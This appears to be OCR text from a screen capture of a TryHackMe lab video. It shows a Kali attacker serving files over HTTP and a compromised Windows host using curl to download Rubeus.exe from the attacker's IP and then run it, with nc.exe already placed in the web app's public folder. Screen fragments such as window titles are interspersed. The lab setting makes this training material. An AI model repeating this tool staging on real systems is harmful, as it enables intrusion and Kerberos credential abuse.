 BloodHound
Discord
PhotoStore - Ed...
GitHub - Ghost...
ionknow@kali: ...
ionknow@kali: ...
12:24 AM
ionknow@kali: ~/Desktop/YT/thm/hoth/medium
ionknow@kali: /usr/share/neo4j/bin
ionknow@kali: ~/Desktop/YT/thm/hoth/medium
ionknow@kali: ~/Desktop/YT/thm/hoth/medium 119x4
ionknow@kali:~/Desktop/YT/thm/hoth/medium$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.126.67 - - [03/Mar/2021 15:54:44] "GET /Rubeus.exe HTTP/1.1" 200 -
ionknow@kali: ~/Desktop/YT/thm/hoth/medium 136x27
The command completed successfully.
PS C:\Users\agamemnon\Desktop\WebApp\public> clear
clear
PS C:\Users\agamemnon\Desktop\WebApp\public> curl 10.9.187.45:8000/Rubeus.exe -o Rubeus.exe
curl 10.9.187.45:8000/Rubeus.exe -o Rubeus.exe
PS C:\Users\agamemnon\Desktop\WebApp\public> dir
dir
Directory: C:\Users\agamemnon\Desktop\WebApp\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 03/03/2021 20:37 admin123
d----- 03/03/2021 20:47 asdasdda
d----- 03/03/2021 20:42 Microsoft
d----- 03/03/2021 20:51 users
-a---- 16/02/2021 15:35 192 index.php
-a---- 03/03/2021 20:50 59392 nc.exe
-a---- 03/03/2021 20:54 273408 Rubeus.exe
-a---- 16/02/2021 15:35 142 script.js
-a---- 19/02/2021 20:49 744 web.config
PS C:\Users\agamemnon\Desktop\WebApp\public> .\Rubeus.exe
About
Releases
Packages
Contributors